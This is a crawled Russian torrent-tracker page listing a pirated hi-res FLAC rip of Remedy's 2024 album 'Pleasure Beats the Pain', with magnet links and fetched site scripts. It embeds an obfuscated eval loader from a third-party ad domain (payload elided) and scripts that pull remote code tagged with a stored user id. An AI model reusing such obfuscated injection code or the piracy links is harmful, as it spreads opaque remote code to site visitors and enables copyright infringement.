

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rutor.is/torrent/988444/remedy-pleasure-beats-the-pain-24bit-hi-res-2024-flac
body_size: 6992
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: Remedy - Pleasure Beats the Pain [24Bit, Hi-Res] (2024) FLAC</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>Remedy - Pleasure Beats the Pain [24Bit, Hi-Res] (2024) FLAC</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:1b1e78db6437947b67f16d6dac887c63d816efb5&amp;dn=rutor.info_Remedy+-+Pleasure+Beats+the+Pain+%5B24Bit%2C+Hi-Res%5D+%282024%29+FLAC&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=988444"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/988444"><img src="//cdnbunny.org/t/down.png"> Скачать Remedy_-_Pleasure_Beats_the_Pain_2024.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><center><span style="color:#006699;"><font size="5"><b> Remedy - Pleasure Beats the Pain (2024) </b></font></span><hr /><br />
<img src="https://i123.fastpic.org/big/2024/0610/10/feb9178bac2ed3b86d8eb91e21d26b10.jpg" /><br />
<br />
<b>Жанр:</b>  <a href="/tag/2/Classic-Rock" target="_blank">Classic-Rock</a><br />
<b>Издание:</b> Escape Music Ltd<br />
<b>Источник:</b> <a href="https://www.qobuz.com/gb-en/album/pleasure-beats-the-pain-remedy/kkb21is7srefc" target="_blank">Qobuz</a><br />
<b>Продолжительность:</b> 00:41:09<br />
<br />
<b>Кодек:</b> FLAC 24/44.1<br />
<b>Битрейт:</b> Lossless|WEB-DL<br />
<b>Тип рипа:</b> tracks<br />
<br />
<b>Треклист:</b><br />
<span style="color:gray;"><b>01.</b></span> Crying Heart <span style="color:gray;">(4:17)</span><br />
<span style="color:gray;"><b>02.</b></span> Moon Has the Night <span style="color:gray;">(4:10)</span><br />
<span style="color:gray;"><b>03.</b></span> Sin for Me <span style="color:gray;">(4:06)</span><br />
<span style="color:gray;"><b>04.</b></span> Angelina <span style="color:gray;">(3:45)</span><br />
<span style="color:gray;"><b>05.</b></span> Bad Blood <span style="color:gray;">(4:14)</span><br />
<span style="color:gray;"><b>06.</b></span> Caught by Death <span style="color:gray;">(5:04)</span><br />
<span style="color:gray;"><b>07.</b></span> Hearts on Fire <span style="color:gray;">(4:00)</span><br />
<span style="color:gray;"><b>08.</b></span> Poison <span style="color:gray;">(4:06)</span><br />
<span style="color:gray;"><b>09.</b></span> Girl’s Got Trouble <span style="color:gray;">(3:42)</span><br />
<span style="color:gray;"><b>10.</b></span> Something They Call Love <span style="color:gray;">(3:46)</span><br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Отчёт DR:</div><div class="hidebody"></div><textarea class="hidearea"><br />
foobar2000 1.3.9 / Dynamic Range Meter 1.1.1<br />
log date: 2024-05-25 07:45:27<br />
<br />
--------------------------------------------------------------------------------<br />
Analyzed: Remedy / Pleasure Beats the Pain<br />
--------------------------------------------------------------------------------<br />
<br />
DR         Peak         RMS     Duration Track<br />
--------------------------------------------------------------------------------<br />
DR8       -0.50 dB    -9.51 dB      4:17 01-Crying Heart<br />
DR8       -0.50 dB    -9.63 dB      4:10 02-Moon Has the Night<br />
DR7       -0.50 dB    -9.33 dB      4:06 03-Sin for Me<br />
DR8       -0.50 dB    -9.33 dB      3:45 04-Angelina<br />
DR7       -0.50 dB    -9.37 dB      4:14 05-Bad Blood<br />
DR8       -0.50 dB    -9.85 dB      5:04 06-Caught by Death<br />
DR7       -0.50 dB    -8.47 dB      4:00 07-Hearts on Fire<br />
DR8       -0.50 dB    -9.71 dB      4:06 08-Poison<br />
DR8       -0.50 dB    -9.35 dB      3:42 09-Girl’s Got Trouble<br />
DR12      -0.53 dB   -13.97 dB      3:46 10-Something They Call Love<br />
--------------------------------------------------------------------------------<br />
<br />
Number of tracks:  10<br />
Official DR value: DR8<br />
<br />
Samplerate:        44100 Hz<br />
Channels:          2<br />
Bits per sample:   24<br />
Bitrate:           1591 kbps<br />
Codec:             FLAC<br />
================================================================================<br />
</textarea></div></center></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/1697051/0" target="_blank">M8L8TH_001</a></b></td></tr>
<tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr>
<tr><td class="header">Категория</td><td><a href="/audio" target="_blank">Музыка</a></td></tr>
<tr><td class="header">Раздают</td><td>1</td></tr>
<tr><td class="header">Качают</td><td>0</td></tr>
<tr><td class="header">Сидер замечен</td><td>19-01-2026 11:19:13 (1 день назад)</td></tr>
<tr><td class="header">Добавлен</td><td>11-06-2024 9:43:35  (20 месяцев назад)</td></tr>
<tr><td class="header">Размер</td><td>512.23&nbsp;MB  (537109530 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 988444);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>21&nbsp;Июл&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/934848"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:59c0fa325ee9478aad71d3d9a0d2ae984024af8d&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/934848/dust-radio-problem-remedy-2023-flac">Dust Radio - Problem &amp; Remedy (2023) FLAC </a></td> 
<td align="right">187.81&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>13&nbsp;Июн&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/929153"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:6329db70500b3a8afc4b35409d84493fcd4dbec7&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/929153/heartbreak-remedy-kollekcija-2015-2023-mp3">Heartbreak Remedy - Коллекция (2015-2023) MP3 </a></td> 
<td align="right">319.17&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>12&nbsp;Июн&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/928897"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:db2c5fef894ce26fb1afd976dcbfd5a65322bfe0&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/928897/heartbreak-remedy-let-the-good-times-roll-2023-mp3">Heartbreak Remedy - Let The Good Times Roll (2023) MP3 </a></td> 
<td align="right">101.93&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Май&nbsp;23</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/925127"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:ba3c7f5fa53e7f78b61febf0d51d5668e2fb9bf4&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/925127/gozu-remedy-2023-mp3">Gozu - Remedy (2023) MP3 </a></td> 
<td align="right">112.49&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>08&nbsp;Дек&nbsp;22</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/899893"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:01abf38ef74d1fa96ab3188f1e82d03c53a37881&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/899893/nathan-walton-and-the-remedy-night-drive-2022-flac">Nathan Walton And The Remedy - Night Drive (2022) FLAC </a></td> 
<td align="right">178.14&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>08&nbsp;Июл&nbsp;22</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/880387"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:1a048a118506687b03fe5b5007c616d97b9fda07&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/880387/tim-brick-homegrown-remedy-2022-mp3">Tim Brick - Homegrown Remedy (2022) MP3 </a></td> 
<td align="right">108.80&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Июн&nbsp;22</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/878358"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2419ce459f180f592ea71746d2f7ed62a28c8aca&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/878358/the-strongman-blues-remedy-volume-1-2022-mp3">The Strongman Blues Remedy - Volume 1 (2022) MP3 </a></td> 
<td align="right">84.88&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/2/0/0/Remedy" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/988444.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (11)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=988444">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(988444);">Промодерировать раздачу</span> | <span onclick="confirm_delete(988444);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/988444">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1888
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"MhbERKNAF",26,3,55))

--- FILE ---
content_type: application/javascript
request_url: http://cdnbunny.org/t/functions.js
body_size: 3862
content:
function insert(aTag, eTag) {
  //var input = document.forms['tagable'].elements['descr'];
var input;
if (document.forms['tagable'].elements['descr'])
	input = document.forms['tagable'].elements['descr'];
else
	input = document.forms['tagable'].elements['text'];
//
  input.focus();
  /* fur Internet Explorer */
  if(typeof document.selection != 'undefined') {
    /* Einfugen des Formatierungscodes */
    var range = document.selection.createRange();
    var insText = range.text;
    range.text = aTag + insText + eTag;
    /* Anpassen der Cursorposition */
    range = document.selection.createRange();
    if (insText.length == 0) {
      range.move('character', -eTag.length);
    } else {
      range.moveStart('character', aTag.length + insText.length + eTag.length);
    }
    range.select();
  }
  /* fur neuere auf Gecko basierende Browser */
  else if(typeof input.selectionStart != 'undefined')
  {
    /* Einfugen des Formatierungscodes */
    var start = input.selectionStart;
    var end = input.selectionEnd;
    var insText = input.value.substring(start, end);
    input.value = input.value.substr(0, start) + aTag + insText + eTag + input.value.substr(end);
    /* Anpassen der Cursorposition */
    var pos;
    if (insText.length == 0) {
      pos = start + aTag.length;
    } else {
      pos = start + aTag.length + insText.length + eTag.length;
    }
    input.selectionStart = pos;
    input.selectionEnd = pos;
  }
  /* fur die ubrigen Browser */
  else
  {
    /* Abfrage der Einfugeposition */
    var pos;
    var re = new RegExp('^[0-9]{0,3}$');
    while(!re.test(pos)) {
      pos = prompt("Вставить на место (0.." + input.value.length + "):", "0");
    }
    if(pos > input.value.length) {
      pos = input.value.length;
    }
    /* Einfugen des Formatierungscodes */
    var insText = prompt("пожалйуста выделите текст для форматирования:");
    input.value = input.value.substr(0, pos) + aTag + insText + eTag + input.value.substr(pos);
  }
}

function createCookie(name,value,days) {
	if (days) {
		var date = new Date();
		date.setTime(date.getTime()+(days*24*60*60*1000));
		var expires = "; expires="+date.toGMTString();
	}
	else var expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
}

function getCookie(c_name)
{
if (document.cookie.length>0)
  {
  c_start=document.cookie.indexOf(c_name + "=");
  if (c_start!=-1)
    {
    c_start=c_start + c_name.length+1;
    c_end=document.cookie.indexOf(";",c_start);
    if (c_end==-1) c_end=document.cookie.length;
    return unescape(document.cookie.substring(c_start,c_end));
    }
  }
return "";
}

function hideshow(me)
{
	var thisvar = me.next('div');
	if (thisvar.css('display') == 'none')
	{
		thisvar.html(thisvar.next('textarea').val());
		thisvar.css('display', 'block');
		me.css('background-image', "url('[data-uri]')");
	}
	else
	{
		thisvar.html('');
		thisvar.css('display', 'none');
		me.css('background-image', "url('[data-uri]')");
	}
}

function filter_bad_words(value, form)
{
	$.post('/filter.php',
	{ajax: value},
	function(data)
	{
		if (data=='0')
		{
			alert('Текст содержит запрещенные ссылки/фразы/текст!');
			window.open('/filter.php');
		}
		else
		{
			$(form).unbind('submit').submit();
		}
	});
}